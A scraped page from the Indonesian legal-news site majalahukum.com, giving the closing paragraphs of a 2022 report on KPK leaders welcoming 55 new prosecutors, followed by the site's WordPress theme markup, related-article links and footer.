<p style="text-align: justify;">Apresiasi dari KPK untuk kinerja pemberantasan korupsi oleh rekan-rekan Kejaksaan RI, inilah yang KPK gelorakan dan sebut sebagai Orkestrasi Pemberantasan Korupsi. Semua kamar-kamar kekuasaan bekerja membersihkan Indonesia dari praktik-praktik korupsi. Baca juga: Kesungguhan Memberantas Korupsi</p>
<p style="text-align: justify;">Firli Bahuri bersama jajaran pimpinan KPK yang hadir yaitu Alexander Marwata, dan Nawawi Pamolango mengucapkan selamat bertugas dan berbakti untuk negeri, kepada 55 Jaksa yang telah bergabung di KPK Republik Indonesia. KPK menantikan karya anda semua untuk aksi pemberantasan korupsi.</p>
<p>(mh)</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Bagikan ini:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-3830"
				class="share-facebook sd-button share-icon"
				href="https://majalahukum.com/ketua-kpk-firli-bahuri-sebut-budaya-antikorupsi-sebagai-pilihan-hidup-di-depan-55-jaksa-baru/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-3830"
				>
				<span id="sharing-facebook-3830" hidden>Klik untuk membagikan di Facebook(Membuka di jendela yang baru)</span>
				<span>Facebook</span>
			</a></li><li class="share-x"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-x-3830"
				class="share-x sd-button share-icon"
				href="https://majalahukum.com/ketua-kpk-firli-bahuri-sebut-budaya-antikorupsi-sebagai-pilihan-hidup-di-depan-55-jaksa-baru/?share=x"
				target="_blank"
				aria-labelledby="sharing-x-3830"
				>
				<span id="sharing-x-3830" hidden>Klik untuk berbagi di X(Membuka di jendela yang baru)</span>
				<span>X</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-200001962-3830-696cafbcd55e3' data-src='https://widgets.wp.com/likes/?ver=15.0.2#blog_id=200001962&amp;post_id=3830&amp;origin=majalahukum.com&amp;obj_id=200001962-3830-696cafbcd55e3' data-name='like-post-frame-200001962-3830-696cafbcd55e3' data-title='Suka atau Reblog'><h3 class="sd-title">Menyukai ini:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Suka</span></span> <span class="loading">Memuat...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Terkait</em></h3>
</div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://majalahukum.com/ketua-kpk-firli-bahuri-sebut-budaya-antikorupsi-sebagai-pilihan-hidup-di-depan-55-jaksa-baru/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmajalahukum.com%2Fketua-kpk-firli-bahuri-sebut-budaya-antikorupsi-sebagai-pilihan-hidup-di-depan-55-jaksa-baru%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Ketua+KPK+Firli+Bahuri+Sebut+Budaya+Antikorupsi+Sebagai+Pilihan+Hidup+Di+Depan+55+Jaksa+Baru&url=https%3A%2F%2Fmajalahukum.com%2Fketua-kpk-firli-bahuri-sebut-budaya-antikorupsi-sebagai-pilihan-hidup-di-depan-55-jaksa-baru%2F&via=MajalaHukum" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://majalahukum.com/ketua-kpk-firli-bahuri-sebut-budaya-antikorupsi-sebagai-pilihan-hidup-di-depan-55-jaksa-baru/&amp;media=https://majalahukum.com/wp-content/uploads/2022/04/firli-bahuri.jpeg&description=Ketua+KPK+Firli+Bahuri+Sebut+Budaya+Antikorupsi+Sebagai+Pilihan+Hidup+Di+Depan+55+Jaksa+Baru" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Ketua+KPK+Firli+Bahuri+Sebut+Budaya+Antikorupsi+Sebagai+Pilihan+Hidup+Di+Depan+55+Jaksa+Baru %0A%0A https://majalahukum.com/ketua-kpk-firli-bahuri-sebut-budaya-antikorupsi-sebagai-pilihan-hidup-di-depan-55-jaksa-baru/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artikulli paraprak</span><a href="https://majalahukum.com/kpk-periksa-ketua-kpu/">KPK Periksa Ketua KPU</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artikulli tjetër</span><a href="https://majalahukum.com/dpr-masyarakat-harus-melapor-jika-adanya-pelanggaran-pembagian-thr/">DPR : Masyarakat Harus Melapor Jika Adanya Pelanggaran Pembagian THR</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://majalahukum.com/author/redaktur02/" aria-label="author-photo"><img alt='Redaktur02' src='https://secure.gravatar.com/avatar/4d91200045a8ab85b9f01362013ce1f515c1acbf514eef8220e571bd31c1883a?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4d91200045a8ab85b9f01362013ce1f515c1acbf514eef8220e571bd31c1883a?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://majalahukum.com/author/redaktur02/">Redaktur02</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redaktur02"><meta itemprop="url" content="https://majalahukum.com/author/redaktur02/"></span><meta itemprop="datePublished" content="2022-04-21T09:44:40+07:00"><meta itemprop="dateModified" content="2022-04-21T09:44:40+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://majalahukum.com/ketua-kpk-firli-bahuri-sebut-budaya-antikorupsi-sebagai-pilihan-hidup-di-depan-55-jaksa-baru/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://majalahukum.com/wp-content/uploads/2023/12/NEWLOGOMAJALAHUKUM.png"></span><meta itemprop="name" content="MajalaHukum"></span><meta itemprop="headline " content="Ketua KPK Firli Bahuri Sebut Budaya Antikorupsi Sebagai Pilihan Hidup Di Depan 55 Jaksa Baru"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://majalahukum.com/wp-content/uploads/2022/04/firli-bahuri.jpeg"><meta itemprop="width" content="650"><meta itemprop="height" content="366"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":3830,"live_filter_cur_post_author":"6","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "185";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "62";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">ARTIKEL TERKAIT</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">DARI PENULIS</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://majalahukum.com/triliunan-rupiah-tak-efektif-bijb-kertajati-didesak-dievaluasi-total/"  rel="bookmark" class="td-image-wrap " title="Triliunan Rupiah Tak Efektif, BIJB Kertajati Didesak Dievaluasi Total" ><img class="entry-thumb" src="" alt="" title="Triliunan Rupiah Tak Efektif, BIJB Kertajati Didesak Dievaluasi Total" data-type="image_tag" data-img-url="https://majalahukum.com/wp-content/uploads/2025/07/bijb4-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/triliunan-rupiah-tak-efektif-bijb-kertajati-didesak-dievaluasi-total/"  rel="bookmark" title="Triliunan Rupiah Tak Efektif, BIJB Kertajati Didesak Dievaluasi Total">Triliunan Rupiah Tak Efektif, BIJB Kertajati Didesak Dievaluasi Total</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://majalahukum.com/dinas-pendidikan-kota-bandung-bungkam-soal-status-lahan-sdn-269-griya-bumi-antapani/"  rel="bookmark" class="td-image-wrap " title="Dinas Pendidikan Kota Bandung Bungkam Soal Status Lahan SDN 269 Griya Bumi Antapani" ><img class="entry-thumb" src="" alt="apakah benar Perumnas pernah menghibahkan sebagian tanah tersebut kepada Pemerintah Kota Bandung untuk pembangunan SDN 269??" title="Dinas Pendidikan Kota Bandung Bungkam Soal Status Lahan SDN 269 Griya Bumi Antapani" data-type="image_tag" data-img-url="https://majalahukum.com/wp-content/uploads/2025/06/sdn269antapani-238x178.webp"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/dinas-pendidikan-kota-bandung-bungkam-soal-status-lahan-sdn-269-griya-bumi-antapani/"  rel="bookmark" title="Dinas Pendidikan Kota Bandung Bungkam Soal Status Lahan SDN 269 Griya Bumi Antapani">Dinas Pendidikan Kota Bandung Bungkam Soal Status Lahan SDN 269 Griya Bumi Antapani</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://majalahukum.com/pengertian-akta-perdamaian-van-dading/"  rel="bookmark" class="td-image-wrap " title="Pengertian Akta Perdamaian (Van Dading)" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="https://majalahukum.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_238x178.png"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/pengertian-akta-perdamaian-van-dading/"  rel="bookmark" title="Pengertian Akta Perdamaian (Van Dading)">Pengertian Akta Perdamaian (Van Dading)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Terima kasih atas komentar Anda. Ikuti terus update portal ini.<small><a rel="nofollow" id="cancel-comment-reply-link" href="/ketua-kpk-firli-bahuri-sebut-budaya-antikorupsi-sebagai-pilihan-hidup-di-depan-55-jaksa-baru/#respond" style="display:none;">Batalkan balasan</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Formulir Komentar"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=200001962&#038;postid=3830&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Terima+kasih+atas+komentar+Anda.+Ikuti+terus+update+portal+ini.&#038;jetpack_comments_nonce=7c26154705&#038;greeting_reply=Tinggalkan+Balasan+ke+%25s&#038;color_scheme=dark&#038;lang=id_ID&#038;jetpack_version=15.0.2&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=b8126503f84796485af7e4ba259d246df7f28fcc#parent=https%3A%2F%2Fmajalahukum.com%2Fketua-kpk-firli-bahuri-sebut-budaya-antikorupsi-sebagai-pilihan-hidup-di-depan-55-jaksa-baru%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_social_counter td_block_widget tdi_6 td_block_template_1"><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/tagdiv"  >Suka</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">3,205</span><span class="td_social_info td_social_info_name">Pengikut</span><span class="td_social_button"><a href="https://twitter.com/tagdivofficial"  >Mengikuti</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">22,800</span><span class="td_social_info td_social_info_name">Pelanggan</span><span class="td_social_button"><a href="https://www.youtube.com/tagdiv"  >Berlangganan</a></span></div></div></div></div><div class="td-a-rec td-a-rec-id-sidebar  td-rec-hide-on-m td-rec-hide-on-tp td-rec-hide-on-p tdi_7 td_block_template_1"><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="https://www.google.com"><img alt="Google search engine" src="https://majalahukum.com/wp-content/uploads/2025/03/ad-sidebar.jpg"/></a></div></div><div class="td_block_wrap td_block_9 td_block_widget tdi_8 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"sort":"random_posts","custom_title":"Don\u0027t Miss","limit":"4","header_color":"","ajax_pagination":"load_more","class":"td_block_widget tdi_8","block_type":"td_block_9","separator":"","custom_url":"","title_tag":"","block_template_id":"","border_top":"","color_preset":"","m8_tl":"","m8_title_tag":"","post_ids":"-3830","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "1";
block_tdi_8.block_type = "td_block_9";
block_tdi_8.post_count = "4";
block_tdi_8.found_posts = "2102";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "526";
tdBlocksArray.push(block_tdi_8);
</script><h4 class="block-title"><span class="td-pulldown-size">Don&#039;t Miss</span></h4><div id=tdi_8 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/gede-pasek-berencana-serahkan-jabatan-ketum-pkn-ke-anas-urbaningrum/"  rel="bookmark" title="Gede Pasek Berencana Serahkan Jabatan Ketum PKN Ke Anas Urbaningrum">Gede Pasek Berencana Serahkan Jabatan Ketum PKN Ke Anas Urbaningrum</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://majalahukum.com/author/redaktur02/">Redaktur02</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-12T11:56:45+07:00" >12/05/2023</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/kpk-sampaikan-tidak-ada-janji-apapun-kepada-lukas-enembe/"  rel="bookmark" title="KPK Sampaikan Tidak Ada Janji Apapun Kepada Lukas Enembe">KPK Sampaikan Tidak Ada Janji Apapun Kepada Lukas Enembe</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://majalahukum.com/author/redaktur02/">Redaktur02</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-03T16:12:35+07:00" >03/02/2023</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/turut-terlibat-perdagangan-ginjal-di-kamboja-kemenkumham-bali-telusuri-pegawai-imigrasi/"  rel="bookmark" title="Turut Terlibat Perdagangan Ginjal di Kamboja, Kemenkumham Bali Telusuri Pegawai Imigrasi">Turut Terlibat Perdagangan Ginjal di Kamboja, Kemenkumham Bali Telusuri Pegawai Imigrasi</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://majalahukum.com/author/redaktur02/">Redaktur02</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-22T14:17:47+07:00" >22/07/2023</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/helmut-hermawan-minta-kasusnya-dihentikan-usai-praperadilan-eks-wamenkumham-dikabulkan/"  rel="bookmark" title="Helmut Hermawan Minta Kasusnya Dihentikan Usai Praperadilan Eks Wamenkumham Dikabulkan">Helmut Hermawan Minta Kasusnya Dihentikan Usai Praperadilan Eks Wamenkumham Dikabulkan</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://majalahukum.com/author/redaktur02/">Redaktur02</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-05T10:15:15+07:00" >05/02/2024</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Muat lebih banyak" id="next-page-tdi_8" data-td_block_id="tdi_8">Muat lebih banyak<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://majalahukum.com/"><img class="td-retina-data" src="https://majalahukum.com/wp-content/uploads/2025/03/NEWLOGOMAJALAHUKUM2.png" data-retina="https://majalahukum.com/wp-content/uploads/2025/03/NEWLOGOMAJALAHUKUM2.png" alt="majalahukum.com" title="MAJALAHUKUM.COM"  width="300" height="99" /></a></div><div class="footer-text-wrap">DALAM NEGARA HUKUM, HUKUM ADALAH PANGLIMA YANG MENGATUR TINGKAH LAKU MASYARAKAT DAN PENYELENGGARA NEGARA DAN PENEGAKANNYA DIEMBAN OLEH APARAT PENEGAK HUKUM DAN LEMBAGA POLITIK MENGEMBAN POLITIK HUKUM DALAM POLITIK NEGARA<div class="footer-email-wrap">Hubungi kami: <a href="mailto:majalahukum@gmail.com">majalahukum@gmail.com</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_10 td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"custom_title":"ARTIKEL LAINNYA","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-3830","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "1";
block_tdi_10.block_type = "td_block_7";
block_tdi_10.post_count = "3";
block_tdi_10.found_posts = "2102";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "701";
tdBlocksArray.push(block_tdi_10);
</script><h4 class="block-title"><span class="td-pulldown-size">ARTIKEL LAINNYA</span></h4><div id=tdi_10 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://majalahukum.com/water-park-majalaya-disorot-dugaan-kelalaian-keselamatan-potensi-pelanggaran-lingkungan-aparat-diminta-turun-tangan/"  rel="bookmark" class="td-image-wrap " title="Water Park Majalaya Disorot: Dugaan Kelalaian Keselamatan, Potensi Pelanggaran Lingkungan, Aparat Diminta Turun Tangan" ><img class="entry-thumb" src="" alt="" title="Water Park Majalaya Disorot: Dugaan Kelalaian Keselamatan, Potensi Pelanggaran Lingkungan, Aparat Diminta Turun Tangan" data-type="image_tag" data-img-url="https://majalahukum.com/wp-content/uploads/2025/12/IMG-20251230-WA0007-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/water-park-majalaya-disorot-dugaan-kelalaian-keselamatan-potensi-pelanggaran-lingkungan-aparat-diminta-turun-tangan/"  rel="bookmark" title="Water Park Majalaya Disorot: Dugaan Kelalaian Keselamatan, Potensi Pelanggaran Lingkungan, Aparat Diminta Turun Tangan">Water Park Majalaya Disorot: Dugaan Kelalaian Keselamatan, Potensi Pelanggaran Lingkungan, Aparat...</a></h3>            <div class="meta-info">
